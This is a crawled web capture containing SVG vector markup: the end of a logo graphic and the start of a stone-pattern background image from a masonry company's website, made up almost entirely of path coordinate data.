00-2.3-4.305 7.357 7.357 0 00-5.106-1.535zm11.08 16.287h-2.136v-8.143h2.036a1.521 1.521 0 011.5.8 9.026 9.026 0 01.4 3.371c.036 2.67-.598 3.972-1.8 3.972z" transform="translate(-409.722 -118.905)"/><path id="Path_555" data-name="Path 555" d="M685.942 213.088h8.311v-14.451l6.975-29.537h-8.678l-2.47 14.885-2.436-14.885H678.9l7.042 29.537z" transform="translate(-458.292 -118.905)"/><path id="Path_556" data-name="Path 556" d="M407.344 43.363h8.31v-8.477h-8.31v-7.009h8.778V19.3H398.5v43.988h8.844z" transform="translate(-271.475 -19.1)"/><path id="Path_557" data-name="Path 557" d="M496.578 56.213h5.307l.634 7.109h8.344L506.657 19.3h-14.918L487.5 63.321h8.51zm2.3-29.4h.4l1.939 22.387h-4.005z" transform="translate(-330.771 -19.1)"/><path id="Path_558" data-name="Path 558" d="M615.856 55.812h-9.044V19.3H598v43.988h17.855z" transform="translate(-404.392 -19.1)"/><path id="Path_559" data-name="Path 559" d="M709.356 55.812h-9.044V19.3H691.5v43.988h17.855z" transform="translate(-466.687 -19.1)"/><path id="Path_560" data-name="Path 560" d="M299.211 54.077a9.484 9.484 0 006.475-2.069c1.535-1.368 2.3-3.6 2.3-6.642v-6.574h-7.009v6.274a4.489 4.489 0 01-.367 1.9 1.274 1.274 0 01-1.268.734 1.347 1.347 0 01-1.2-.6 3.759 3.759 0 01-.434-2.036v-17.42a4.258 4.258 0 01.334-1.869 1.32 1.32 0 011.3-.7 1.4 1.4 0 011.235.534 3.846 3.846 0 01.4 2.1v5.14h6.909v-6.006a8.546 8.546 0 00-1.1-4.539 6.827 6.827 0 00-3.037-2.7 10.183 10.183 0 00-4.406-.9c-3 0-5.206.9-6.541 2.7s-2 4.372-2 7.743v16.02a9.019 9.019 0 002.3 6.575 8.251 8.251 0 006.109 2.335z" transform="translate(-199.72 -18.7)"/><path id="Path_561" data-name="Path 561" d="M38.324 381.592l-2.7-4.205a10.079 10.079 0 00-3.3 4.506l-1.869-4.706a12.457 12.457 0 003.07-3.571 9.589 9.589 0 001.035-4.606 8.433 8.433 0 00-.934-4.205 6.141 6.141 0 00-2.5-2.47 7.117 7.117 0 00-3.471-.834 6.615 6.615 0 00-3.4.868 6 6 0 00-2.336 2.4 6.94 6.94 0 00-.834 3.471 12.256 12.256 0 00.6 3.8c.4 1.235.9 2.5 1.435 3.872l.167.4A11.775 11.775 0 0021 378.688a10.029 10.029 0 00-1.535 3.4 20.076 20.076 0 00-.567 5.14 11.076 11.076 0 001.836 6.808 5.918 5.918 0 005.006 2.47 6.37 6.37 0 004.906-2.269l.768 1.836h6.541l-3.436-8.573a13.929 13.929 0 013.805-5.908zm-10.279 9.345a1.615 1.615 0 01-1.3.6c-1.3 0-1.969-1.168-1.969-3.471V386.5a12.266 12.266 0 01.634-4.773l3.271 7.977a2.737 2.737 0 01-.636 1.233zm1.2-19.624a3.248 3.248 0 01-.667 1.235 31.99 31.99 0 01-1.2-3.4 7.12 7.12 0 01-.267-1.5 1.888 1.888 0 01.267-.934.956.956 0 01.834-.434 1.041 1.041 0 01.934.6 4.45 4.45 0 01.367 2.1 6.5 6.5 0 01-.267 2.332z" transform="translate(-18.566 -247.091)"/><path id="Path_562" data-name="Path 562" d="M120.546 387.5a4.226 4.226 0 01-.367 1.869 1.309 1.309 0 01-1.235.734 1.348 1.348 0 01-1.2-.6 3.707 3.707 0 01-.434-2v-17.159a4.1 4.1 0 01.334-1.836 1.29 1.29 0 011.3-.7 1.378 1.378 0 011.2.534 3.711 3.711 0 01.4 2.069v5.073h6.808v-5.907a8.5 8.5 0 00-1.1-4.506 6.849 6.849 0 00-3-2.67 9.982 9.982 0 00-4.339-.9c-2.97 0-5.106.868-6.441 2.637-1.3 1.769-1.969 4.305-1.969 7.643V387.6a8.894 8.894 0 002.269 6.475 8.021 8.021 0 006.007 2.3 9.2 9.2 0 006.375-2.036c1.535-1.368 2.269-3.538 2.269-6.542v-6.475h-6.909v6.178z" transform="translate(-79.595 -247.091)"/><path id="Path_563" data-name="Path 563" d="M175.677 361.5a8.33 8.33 0 00-6.308 2.27c-1.435 1.535-2.169 3.738-2.169 6.675v16.287c0 3.137.734 5.54 2.169 7.176 1.435 1.669 3.538 2.47 6.274 2.47a7.927 7.927 0 006.274-2.47c1.435-1.669 2.169-4.038 2.169-7.176v-16.287c0-2.937-.734-5.173-2.169-6.675-1.367-1.502-3.47-2.27-6.24-2.27zm1.635 25.565c0 2-.534 3.037-1.569 3.037a1.384 1.384 0 01-1.3-.7 4.9 4.9 0 01-.4-2.3v-16.724q0-2.6 1.7-2.6c1 0 1.535.834 1.535 2.537v16.754z" transform="translate(-117.371 -247.091)"/><path id="Path_564" data-name="Path 564" d="M236.513 378.82l-3.171-16.42H226.3v34.309h6.675v-17.154l3.438 17.155h6.708V362.4h-6.608z" transform="translate(-156.747 -247.691)"/><path id="Path_565" data-name="Path 565" d="M298.152 379.122a29.36 29.36 0 00-2.169-2.4l-3.972-3.8a6.979 6.979 0 01-1.535-1.936 3.639 3.639 0 01-.4-1.569 1.877 1.877 0 01.367-1.168 1.532 1.532 0 011.2-.467 1.41 1.41 0 011.068.4 1.489 1.489 0 01.4 1.1v2.369h6.975c0-3.4-.667-5.974-1.969-7.643-1.335-1.669-3.538-2.5-6.708-2.5a7.5 7.5 0 00-5.907 2.3c-1.368 1.535-2.036 3.771-2.036 6.675a9.937 9.937 0 003.438 7.443l3.07 2.937a24.6 24.6 0 012.136 2.236 5.693 5.693 0 011.068 2.036 10.06 10.06 0 01.3 2.637 3.464 3.464 0 01-.367 1.8 1.416 1.416 0 01-1.3.534 1.368 1.368 0 01-1.268-.668 4.027 4.027 0 01-.367-1.869v-4.272H283.4v3.337c0 3.4.7 5.874 2.069 7.443s3.638 2.336 6.775 2.336c2.937 0 5.006-.9 6.208-2.737s1.769-4.339 1.769-7.576a12.184 12.184 0 00-.6-4.072 8.511 8.511 0 00-1.469-2.906z" transform="translate(-194.789 -247.091)"/><path id="Path_566" data-name="Path 566" d="M337.6 369.008h4.072v27.7h6.842v-27.7h4.105V362.4H337.6z" transform="translate(-230.9 -247.691)"/><path id="Path_567" data-name="Path 567" d="M404.253 376.484a11.726 11.726 0 00.7-4.472 25.255 25.255 0 00-.467-5.073 5.918 5.918 0 00-1.8-3.337 5.825 5.825 0 00-3.972-1.2H388.2v34.309h6.942v-15.654a4.106 4.106 0 011.969.367c.4.234.6.868.6 1.869v13.417h6.775v-12.983a7.363 7.363 0 00-.668-3.3 3.072 3.072 0 00-2.27-1.6 4 4 0 002.705-2.343zm-7.409-1.368h-1.669v-6.341h1.6a1.159 1.159 0 011.168.634 7.264 7.264 0 01.3 2.637c.036 2.035-.431 3.07-1.399 3.07z" transform="translate(-264.613 -247.691)"/><path id="Path_568" data-name="Path 568" d="M454.013 387.4a13.569 13.569 0 01-.1 1.669 2.858 2.858 0 01-.434 1.3 1.536 1.536 0 01-2.27 0 2.858 2.858 0 01-.434-1.3 13.05 13.05 0 01-.1-1.635V362.6H444v25.131c0 3.1.668 5.473 2.036 7.075 1.335 1.6 3.471 2.4 6.308 2.4q4.305 0 6.308-2.4c1.335-1.6 2.036-3.972 2.036-7.075V362.6h-6.675v24.8z" transform="translate(-301.79 -247.824)"/><path id="Path_569" data-name="Path 569" d="M511.046 387.5a4.228 4.228 0 01-.367 1.869 1.309 1.309 0 01-1.235.734 1.348 1.348 0 01-1.2-.6 3.706 3.706 0 01-.434-2v-17.159a4.1 4.1 0 01.334-1.836 1.29 1.29 0 011.3-.7 1.378 1.378 0 011.2.534 3.712 3.712 0 01.4 2.069v5.073h6.809v-5.907a8.5 8.5 0 00-1.1-4.506 6.849 6.849 0 00-3-2.67 9.982 9.982 0 00-4.339-.9c-2.97 0-5.106.868-6.441 2.637S501 368.442 501 371.779V387.6a8.894 8.894 0 002.269 6.475 8.021 8.021 0 006.007 2.3 9.2 9.2 0 006.375-2.036c1.535-1.368 2.269-3.538 2.269-6.542v-6.475h-6.909v6.178z" transform="translate(-339.766 -247.091)"/><path id="Path_570" data-name="Path 570" d="M555.2 369.008h4.072v27.7h6.842v-27.7h4.072V362.4H555.2z" transform="translate(-375.877 -247.691)"/><path id="Rectangle_832" data-name="Rectangle 832" transform="translate(195.911 114.709)" d="M0 0h6.608v34.309H0z"/><path id="Path_571" data-name="Path 571" d="M640.577 361.5a8.33 8.33 0 00-6.308 2.27c-1.435 1.535-2.169 3.738-2.169 6.675v16.287c0 3.137.735 5.54 2.169 7.176 1.435 1.669 3.538 2.47 6.275 2.47a7.927 7.927 0 006.275-2.47c1.435-1.669 2.169-4.038 2.169-7.176v-16.287c0-2.937-.734-5.173-2.169-6.675-1.369-1.502-3.472-2.27-6.242-2.27zm1.6 25.565c0 2-.534 3.037-1.569 3.037a1.384 1.384 0 01-1.3-.7 4.9 4.9 0 01-.4-2.3v-16.724q0-2.6 1.7-2.6c1 0 1.535.834 1.535 2.537v16.754z" transform="translate(-427.111 -247.091)"/><path id="Path_572" data-name="Path 572" d="M701.313 378.82l-3.171-16.42H691.1v34.309h6.708v-17.154l3.438 17.155h6.675V362.4h-6.608z" transform="translate(-466.42 -247.691)"/><path id="Path_573" data-name="Path 573" d="M101.5 117.355V19.6H68.53l-8.978 65.381L50.541 19.6H17.9v107.233h19.357V49.571l13.05 77.263h19.257L81.88 49.571v77.263h179.055v-9.478z" transform="translate(-17.9 -19.3)"/><path id="Rectangle_833" data-name="Rectangle 833" transform="translate(90.48 39.449)" d="M0 0h19.09v4.739H0z"/></g></g></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mcfallmasonry.com/images/backgrounds/sub-banner.svg
body_size: 33410
content:
<svg xmlns="http://www.w3.org/2000/svg" width="2013.658" height="2013.759" viewBox="0 0 2013.658 2013.759"><g id="StoneBackground" transform="translate(.077 .092)" stroke="#707070" stroke-width=".153"><path id="Rectangle_940" data-name="Rectangle 940" transform="translate(0 .085)" fill="#082d49" d="M0 0h2013.404v2013.404H0z"/><path id="Path_1359" data-name="Path 1359" d="M363.31 196.656c4.933-14.195-2.517-26.275-6.241-39.865-3.322-11.879-5.839-24.765-11.476-35.839-6.141-12.08-21.845-12.987-33.825-14.9-16.611-2.718-22.953 9.06-27.181 23.557-5.94 20.436-13.087 41.778-13.087 63.322 0 35.839 32.114 43.892 60.8 31.912 15.708-6.443 25.272-11.878 31.01-28.187z" transform="translate(1509.256 587.449)" fill="#7ebae0" opacity=".05"/><path id="Path_1360" data-name="Path 1360" d="M376.315 100.144C374.6 81.117 358.194 68.432 339.67 78.1c-10.47 5.436-17.718 15.3-25.268 24.06-10.973 12.684-31.208 29.094-31.208 47.315 0 25.067 50.838 35.235 68.858 23.658 19.531-12.487 26.175-51.647 24.263-72.989z" transform="translate(1574.271 415.776)" fill="#a4d5f4" opacity=".05"/><path id="Path_1361" data-name="Path 1361" d="M353.258 117.445C344.6 101.237 302.117 80.1 286.01 94.089c-12.08 10.47-11.577 43.087-11.577 57.181 0 25.872 32.516 34.731 53.154 24.564 14.496-7.048 33.725-43.289 25.671-58.389z" transform="translate(1525.55 497.736)" fill="#7ebff1" opacity=".05"/><path id="Path_1362" data-name="Path 1362" d="M34.547 347.321c3.725-5.738 7.651-11.074 11.376-16.711 5.235-7.852 4.731-15 .2-23.657-6.946-13.288-13.087-27.584-24.664-19.329-7.651 4.128-7.248 21.443-8.356 32.013-1.107 9.966-3.02 20.134-3.02 30.3 0 5.637 1.913 9.765 5.034 12.383 3.523 3.02 6.04.1 9.262-2.013 3.821-1.707 7.45-8.758 10.168-12.986z" transform="translate(56.056 1585.431)" fill="#a4d5f4" opacity=".05"/><path id="Path_1363" data-name="Path 1363" d="M178.164 347.686c.5-8.356-19.53-22.349-26.98-28.993-7.148-6.342-13.993-13.188-21.946-19.127-16.107-12.08-43.993-8.054-47.818 6.141-2.819 10.268-11.174 38.255 8.255 46.409 12.785 5.336 34.329 3.322 47.214 3.222 11.779-.001 40.671 3.824 41.275-7.652z" transform="translate(429.179 1625.636)" fill="#7ebae0" opacity=".05"/><path id="Path_1364" data-name="Path 1364" d="M195.344 433.463c2.718-10.872-1.309-24.765-2.517-35.436-1.409-12.684-2.718-25.369-4.027-38.053-2.114-20.537-6.141-107.616-44.7-82.549-11.275 5.939-19.53 18.423-27.483 27.785-11.98 14.094-30.1 29.9-30.1 49.731 0 38.355 37.751 62.717 65.436 82.549 13.492 9.564 37.147 21.443 43.391-4.027z" transform="translate(480.958 1517.308)" fill="#7ebae0" opacity=".05"/><path id="Path_1365" data-name="Path 1365" d="M198.217 391.112c10.268-33.725.2-61.006-19.329-88.489-13.893-19.53-18.624-33.423-45.1-30.5-15.4 1.611-30.2 8.859-30.2 26.778 0 19.731 5.235 40.57 7.349 60.3 1.51 13.993 2.215 28.288 7.148 41.577 17.415 46.709 67.85 30.702 80.132-9.666z" transform="translate(575.836 1510.633)" fill="#acd8e5" opacity=".05"/><path id="Path_1366" data-name="Path 1366" d="M205.761 301.121c4.127-9.564-4.43-13.289-12.483-16.309a59.093 59.093 0 00-31.006-2.718c-8.658 1.409-15.1 7.248-22.147 12.181-17.819 12.483-22.147 27.584-16.409 38.859 6.443 12.785 36.946 15.6 56.879-1.51 11.172-9.765 20.333-19.631 25.166-30.503z" transform="translate(674.5 1563.175)" fill="#6ab0db" opacity=".05"/><path id="Path_1367" data-name="Path 1367" d="M415.573 221.133c1.812-18.825-23.456-35.738-35.536-46.61s-24.664-21.04-36.241-32.516c-7.751-7.651-14.3-16.913-26.376-16.107-22.852 1.51-39.06 11.577-39.06 35.235 0 22.047 7.55 42.986 7.55 64.932 0 13.188-3.624 32.114 1.51 44.295 14.5 34.53 84.865-8.658 104.5-21.04 9.761-6.243 22.445-15.404 23.653-28.189z" transform="translate(1547.395 699.682)" fill="#dfedf4" opacity=".05"/><path id="Path_1368" data-name="Path 1368" d="M355.616 217.163c-.2-14.194.3-28.49.3-42.684 0-12.584-5.638-34.026-18.624-39.463-14.9-6.242-23.657 5.638-31.912 15.5-16.611 19.933-42.785 50.738-42.785 77.919 0 40.772 42.483 12.382 60.2 12.181 18.022-.198 30.705-2.616 32.821-23.453z" transform="translate(1459.769 741)" fill="#5ea2cc" opacity=".05"/><path id="Path_1369" data-name="Path 1369" d="M353.313 135.683c-9.463-19.429-38.053-11.476-53.959-7.852-18.523 4.027-44.094 8.154-44.094 32.516 0 19.832 25.671 48.422 46.006 47.919 27.685-.805 65.834-44.294 52.047-72.583z" transform="translate(1418.985 684.461)" fill="#7ebff1" opacity=".05"/><path id="Path_1370" data-name="Path 1370" d="M324.151 136.591c0-34.832-63.12-47.416-63.12-10.872 0 37.448 63.12 57.181 63.12 10.872z" transform="translate(1451.067 576.441)" fill="#7ebff1" opacity=".05"/><path id="Path_1371" data-name="Path 1371" d="M336.461 195.008c16.611-18.322 31.912-37.751 49.026-55.671 13.188-13.892 19.329-31.61 10.47-50.134-14.094-29.5-51.644-35.738-74.093-12.282-9.564 9.966-15.4 21.644-22.148 33.523-9.362 16.51-28.892 35.839-28.892 55.973 0 18.02 16.711 38.355 34.429 41.577 13.993 2.719 21.847-2.717 31.208-12.986z" transform="translate(1505.502 348.092)" fill="#a4d5f4" opacity=".05"/><path id="Path_1372" data-name="Path 1372" d="M380.532 191.4c2.014-22.751 12.785-51.14 4.228-73.489-12.785-33.322-48.624-40.771-79.932-34.329-18.423 3.725-38.557 8.96-42.684 29.5-3.725 18.624-10.168 38.557-10.168 57.583 0 23.054 10.772 39.765 34.731 39.563 19.128-.1 38.255-.3 57.382-.3 17.011-.006 31.911.094 36.443-18.528z" transform="translate(1400.727 452.976)" fill="#7ebff1" opacity=".05"/><path id="Path_1373" data-name="Path 1373" d="M402.256 95.138c0-19.933-28.691-38.557-41.678-50.939-12.684-12.08-21.946-30.6-38.959-37.449-34.731-13.993-52.852 41.677-52.852 66.04 0 28.993 31.007 54.06 55.872 65.033 15.906 7.047 40.067 11.98 56.577 3.825 16.711-8.255 21.04-29.597 21.04-46.51z" transform="translate(1494.069 25.248)" fill="#a4d5f4" opacity=".05"/><path id="Path_1374" data-name="Path 1374" d="M353.4 71.29c14.8 1.309 26.879-9.765 32.718-22.651 5.537-12.282-3.523-22.248-9.765-32.013-3.523-5.537-7.047-11.074-10.47-16.611h-85.67c2.319 35.94 36.95 68.154 73.187 71.275z" transform="translate(1557.719 .171)" fill="#dfedf4" opacity=".05"/><path id="Path_1375" data-name="Path 1375" d="M367.057 157.546c7.751-11.98 6.644-34.429 7.953-47.718 2.316-24.262 3.221-77.617-33.825-74.194-17.013 1.611-36.241 19.429-49.731 28.59-11.778 7.852-26.678 15.5-26.678 31.711 0 31.308 36.543 57.08 62.315 67.449 13.188 5.336 30.809 8.256 39.966-5.838z" transform="translate(1471.885 197.301)" fill="#5ea2cc" opacity=".05"/><path id="Path_1376" data-name="Path 1376" d="M123.265 304.465c-7.953-11.376-18.02-23.758-27.886-31.812-9.966-11.577-22.55 2.517-29.6 12.483-8.96 12.684-17.215 26.074-25.268 39.765-5.537 9.362-15.6 21.04-15.6 33.825 0 35.436 46.812 3.624 58.389-1.51 12.885-5.738 60.7-22.952 39.965-52.751z" transform="translate(138.477 1491.576)" fill="#acd8e5" opacity=".05"/><path id="Path_1377" data-name="Path 1377" d="M116.7 308.582q-21.746-10.57-43.29-21.442c-8.456-4.228-17.416-7.852-28.188 1.208-19.127 16.208-16.812 46.711.906 54.463 14.194 6.241 41.979 1.107 59.194-.806 22.752-2.315 28.491-24.966 11.378-33.423z" transform="translate(176.956 1571.72)" fill="#a4d5f4" opacity=".05"/><path id="Path_1378" data-name="Path 1378" d="M381.485 242.051c6.443-11.376 6.04-24.362 8.356-36.845 2.718-15.6 17.617-63.926-17.315-56.778-19.631 4.027-41.879 17.617-59.8 26.577-12.282 6.04-30.1 12.685-30.1 28.993 0 15.1 6.946 36.745 13.188 50.536 9.765 21.443 37.449 19.027 55.167 10.268 11.779-5.234 23.86-11.073 30.504-22.751z" transform="translate(1571.114 821.212)" fill="#a4d5f4" opacity=".05"/><path id="Path_1379" data-name="Path 1379" d="M375.74 314.3c-4.53-16.107-11.275-42.181-28.49-48.523-26.778-9.765-57.986 34.53-67.751 56.677-14.8 33.422 12.986 80.234 48.724 75.4 38.558-5.228 57.177-49.02 47.517-83.554z" transform="translate(1531.154 1469.858)" fill="#6ab0db" opacity=".05"/><path id="Path_1380" data-name="Path 1380" d="M373.522 344.675c5.537-15 17.919-33.825 15.5-50.033-2.819-18.221-21.744-39.564-36.442-49.731-16.208-11.174-37.147-7.852-53.456 2.517-14.8 9.463-19.53 30.1-20.235 46.409-.906 19.027-3.725 38.154-3.725 57.08 0 30.7 47.114 31.107 67.348 29.4 20.54-1.617 24.869-18.126 31.01-35.642z" transform="translate(1529.648 1322.811)" fill="#5ea2cc" opacity=".05"/><path id="Path_1381" data-name="Path 1381" d="M323.474 281.436c-8.557-19.53-52.65-34.731-52.65-1.711 0 41.475 68.858 38.758 52.65 1.711z" transform="translate(1505.502 1447.559)" fill="#a4d5f4" opacity=".05"/><path id="Path_1382" data-name="Path 1382" d="M128.456 339.011c4.53-5.134 3.825-11.074 3.322-16.812-.4-5.537 0-13.49-4.027-18.322-4.933-5.94-17.919-6.846-26.174-8.255-10.369-1.711-19.127-2.819-27.684 3.221-6.846 4.833-13.393 12.786-13.393 20.034 0 15 23.356 20.536 38.959 23.959 10.474 2.316 22.051 4.128 28.997-3.825z" transform="translate(336.338 1635.922)" fill="#6ab0db" opacity=".05"/><path id="Path_1383" data-name="Path 1383" d="M179.307 325.343c0-14.5-14.3-25.369-21.745-36.241-8.96-12.987-23.758-10.873-36.845-5.336-20.134 8.658-60.7 25.57-60.7 50.939 0 27.584 41.879 29.6 61.912 32.114 22.848 2.919 57.378-15.806 57.378-41.476z" transform="translate(333.608 1553.45)" fill="#87b9d8" opacity=".05"/><path id="Path_1384" data-name="Path 1384" d="M245.509 345.144c-3.322-23.356-31.61-38.356-47.617-51.946-12.785-10.872-25.268-23.456-39.765-32.114-19.53-11.778-33.926-10.168-52.751.1-12.886 7.047-35.939 12.282-35.939 30.6 0 19.832 20.134 49.933 37.751 57.684 18.523 8.255 40.167 12.08 59.8 17.215 16.812 4.429 38.255 15.3 55.671 9.362 13.991-4.727 25.064-14.593 22.85-30.901z" transform="translate(385.995 1405.697)" fill="#5ea2cc" opacity=".05"/><path id="Path_1385" data-name="Path 1385" d="M242.175 291.628c-4.127-35.738-44.194-46.812-75.7-37.55-29.094 8.456-67.55 53.456-67.55 85.368 0 45.4 57.08 37.852 83.657 21.342 20.533-12.588 62.918-40.569 59.593-69.16z" transform="translate(549.898 1395.186)" fill="#acd8e5" opacity=".05"/><path id="Path_1386" data-name="Path 1386" d="M157.519 313.8c8.255-36.644-83.355-60.905-83.355-24.06 0 15.6 21.342 37.047 32.516 44.8 19.53 13.591 45.604 2.316 50.839-20.74z" transform="translate(412.275 1508.916)" fill="#a4d5f4" opacity=".05"/><path id="Path_1387" data-name="Path 1387" d="M185.563 313.942c-3.322-18.02-6.544-49.731-30.7-49.933-21.04-.2-38.456 31.107-38.456 48.624 0 21.141 30.4 65.536 55.57 56.275 22.043-7.953 16.908-37.147 13.586-54.966z" transform="translate(647.08 1467.703)" fill="#7ebae0" opacity=".05"/><path id="Path_1388" data-name="Path 1388" d="M227.155 391.41c10.168-31.409 13.49-68.254 16.409-100.972 2.718-29.7-37.953-33.02-53.859-15.5-12.483 13.792-22.852 30.3-32.214 46.308-8.356 14.4-20.537 29.8-20.537 47.114 0 19.329 19.731 45.1 38.959 48.624 18.927 3.516 46.712-3.628 51.242-25.574z" transform="translate(761.326 1469.161)" fill="#dfedf4" opacity=".05"/><path id="Path_1389" data-name="Path 1389" d="M182.569 322.012c11.98-19.027 9.564-44.7-12.483-55.57-16.409-8.154-41.174.906-41.174 21.342 0 13.389 2.517 37.047 11.376 47.818 14.999 18.021 33.623.098 42.281-13.59z" transform="translate(716.617 1464.667)" fill="#acd8e5" opacity=".05"/><path id="Path_1390" data-name="Path 1390" d="M238.707 327.32c4.53-12.483-5.134-28.288-15.7-34.932-10.47-6.544-24.664-1.51-35.436 1.409-16.107 4.43-46.208 11.879-46.208 33.221-.004 48.624 88.486 41.174 97.344.302z" transform="translate(785.813 1607.646)" fill="#7ebae0" opacity=".05"/><path id="Path_1391" data-name="Path 1391" d="M244 484.409c7.55-8.859 17.114-15 24.463-23.859 8.859-10.571 20.235-24.966 15.4-40.369-1.208-3.926-5.637-25.369-5.235-31.007.906-14.9 1.711-27.583-5.839-40.771-6.342-11.275-16.308-19.228-25.268-27.684-8.658-8.154-15.7-19.127-23.355-28.49-8.154-9.966-22.248-18.423-34.026-20.939-28.59-6.141-35.335 44.295-35.335 67.147 0 19.832 11.376 29.8 23.154 41.476 13.288 13.288 6.946 27.181 1.208 42.684-5.235 12.584-10.47 32.013-7.047 45.906 4.631 18.624 17.617 20.537 32.718 22.147 13.389 1.511 28.791 5.94 39.162-6.241z" transform="translate(860.555 1505.322)" fill="#a4d5f4" opacity=".05"/><path id="Path_1392" data-name="Path 1392" d="M197.354 60.5c3.926 4.329 8.154 10.067 14.094 11.778 25.268 7.349 50.939 16.711 76.912 21.241 18.725 3.221 45.4 5.235 59.8-10.268 9.966-10.772 13.993-29.4 20.335-42.281 7.953-16.309 3.825-30.6-6.141-40.973H115.006c14.6 11.174 32.818 19.429 47.214 27.181 14.9 8.057 23.759 20.842 35.134 33.322z" transform="translate(639.316 .085)" fill="#7ebae0" opacity=".05"/><path id="Path_1393" data-name="Path 1393" d="M272.785 141.938c2.819-24.664-9.765-54.664-15.6-77.919-5.034-20.033-6.141-48.825-28.691-56.879-18.926-6.846-35.939.5-45 18.926-6.849 13.793-13.694 27.484-19.936 41.578-4.53 10.268-12.483 23.355-12.483 34.933 0 12.584 4.731 32.819 10.872 43.892 5.033 10.369 19.731 16.913 29.6 22.248 11.476 6.846 29.4 17.013 43.288 12.584 20.031-6.343 35.333-16.309 37.95-39.363z" transform="translate(839.822 25.763)" fill="#6ab0db" opacity=".05"/><path id="Path_1394" data-name="Path 1394" d="M249.224 130.671c-.7-29.6-1.611-63.624-15.1-90.5-6.443-12.986-17.215-31.208-32.516-34.933-15-3.725-33.02 3.624-33.02 21.141 0 17.617 9.362 38.758 13.288 55.973 4.329 19.127 6.644 42.181 14.9 60.1 5.738 12.282 22.852 22.953 36.644 19.429 14.395-3.727 16.006-18.626 15.804-31.21z" transform="translate(937.174 23.943)" fill="#5ea2cc" opacity=".05"/><path id="Path_1395" data-name="Path 1395" d="M208.2 19.329c13.893 1.309 37.047-2.517 41.577-18.221.1-.4.2-.7.3-1.107h-76.808c6.04 12.18 19.231 17.717 34.931 19.328z" transform="translate(963.197 .085)" fill="#7ebff1" opacity=".05"/><path id="Path_1396" data-name="Path 1396" d="M206.135 22.465c-15.1 16.812-23.657 31.812-23.657 55.369 0 20.537 6.544 41.073 9.06 61.308 3.121 24.564 19.228 28.49 40.671 20.033 38.154-15.2 56.174-47.919 79.63-79.429 15.805-21.141 12.684-39.06-10.571-52.349-12.382-7.046-23.959-19.026-36.341-27.382h-40.671c-6.544 6.544-12.08 15.705-18.121 22.45z" transform="translate(1014.39 .171)" fill="#7ebff1" opacity=".05"/><path id="Path_1397" data-name="Path 1397" d="M280.607 0h-75c.6 2.315 1.208 4.631 1.913 6.946C220.608 48.221 275.876 35.537 280.607 0z" transform="translate(1142.97 .085)" fill="#6ab0db" opacity=".05"/><path id="Path_1398" data-name="Path 1398" d="M68.905 280.748c0-20.033-18.322-45.6-39.765-31.208-13.288 8.859-27.483 27.986-27.483 44.5 0 15.6 16.309 30.7 32.315 29.094 17.719-1.816 34.933-25.272 34.933-42.386z" transform="translate(9.215 1363.886)" fill="#bda794" opacity=".05"/><path id="Path_1399" data-name="Path 1399" d="M17.85 259.435v0z" transform="translate(99.229 1442.278)" fill="#a4a59d" opacity=".05"/><path id="Path_1400" data-name="Path 1400" d="M88.319 298.714c0-9.564 2.114-23.255-3.02-31.51-5.94-9.463-16.711-13.893-26.376-14.8-16.409-1.504-41.073 20.64-41.073 41.076v0c0 26.577 34.832 39.161 53.154 38.959 17.114-.101 17.215-17.919 17.315-33.725z" transform="translate(99.229 1402.798)" fill="#acd8e5" opacity=".05"/><path id="Path_1401" data-name="Path 1401" d="M401.339 242.358c2.013-13.893-4.228-28.792-7.752-42.08-3.725-15.3-7.047-45.4-28.389-45.2-27.987.6-104.6-13.087-104.6 32.013 0 18.624 26.577 38.255 39.362 48.724 9.06 7.752 18.624 16.007 28.288 22.953 9.966 7.148 27.281 4.329 38.859 5.738 16.614 1.812 31.614-3.524 34.232-22.148z" transform="translate(1448.677 853.824)" fill="#7ebae0" opacity=".05"/><path id="Path_1402" data-name="Path 1402" d="M363.793 227.372c0-18.02-15.906-31.006-26.778-43.389-14.094-15.906-28.087-31.913-41.778-48.221-14.195-17.416-53.053-3.121-53.053 19.329 0 17.114 24.866 35.134 35.134 46.711 6.141 6.946 12.282 13.892 18.423 20.738 13.589 15.201 68.052 49.831 68.052 4.832z" transform="translate(1346.291 711.664)" fill="#a4d5f4" opacity=".05"/><path id="Path_1403" data-name="Path 1403" d="M354.4 209.13c.2-19.933-1.51-40.067-3.221-59.9-.906-16.51-5.134-47.516-29.9-41.879-15.906 1.409-28.993 10.067-40.167 20.839-13.691 13.188-27.181 28.792-36.543 45.5-6.644 11.879-18.825 26.879-18.825 41.174 0 25.167 27.684 33.926 47.114 41.174 19.027 7.047 34.228 4.631 51.04-7.651 13.088-9.459 30.302-21.841 30.502-39.257z" transform="translate(1254.912 593.096)" fill="#7ebff1" opacity=".05"/><path id="Path_1404" data-name="Path 1404" d="M351.318 205.683c-1.108-9.765-9.061-19.832-13.893-27.886-7.953-13.188-16.208-26.074-24.362-39.06-7.55-11.98-15-24.866-27.886-31.812-15-8.054-37.852-7.349-37.852 15.2 0 19.631 0 39.362 1.409 58.993 1.409 19.832.906 40.369 22.349 49.53 17.317 7.452 83.758 6.646 80.235-24.965z" transform="translate(1374.874 568.455)" fill="#7ebff1" opacity=".05"/><path id="Path_1405" data-name="Path 1405" d="M315.019 270.45c13.188-1.812 36.644-1.208 46.61-11.577 9.966-10.47 16.409-26.577 24.161-38.657 7.953-12.483 20.335-26.778 24.262-41.375 6.946-25.772-27.886-53.959-43.792-68.959a687.609 687.609 0 01-49.429-51.845c-7.45-8.658-15.906-17.215-28.49-11.577-14.6 6.544-13.188 27.684-15 40.872-3.725 26.879-7.55 53.859-12.081 80.637-4.329 25.067-10.973 50.536-10.973 76.107 0 10.268 4.731 17.114 10.872 24.564 9.564 9.765 19.127 7.752 31.611 5.738 7.349-1.31 14.799-2.72 22.249-3.928z" transform="translate(1391.341 248.288)" fill="#dfedf4" opacity=".05"/><path id="Path_1406" data-name="Path 1406" d="M337.488 127.458c3.02-15 7.45-34.127-10.168-42.08-12.282-5.537-26.577-.906-38.355 3.624-19.027 7.349-54.563 15.1-54.563 40.671 0 22.651 25.369 26.074 42.684 27.785 28.49 2.718 53.858 2.014 60.402-30z" transform="translate(1303.033 460.641)" fill="#7ebae0" opacity=".05"/><path id="Path_1407" data-name="Path 1407" d="M281.1 117.224c0-25.872-42.785-26.778-42.785-.3.001 26.276 42.785 26.376 42.785.3z" transform="translate(1324.79 541.748)" fill="#acd8e5" opacity=".05"/><path id="Path_1408" data-name="Path 1408" d="M374 64.24c-3.523-32.315-47.516-50.939-74.6-39.966-13.087 5.336-26.678 6.141-30.906 21.946-6.243 23.557-13.894 49.731-13.894 74.194 0 17.215 6.04 33.221 24.362 36.644 13.087 3.725 25.772-6.342 36.141-13.188 28.691-18.623 63.221-39.865 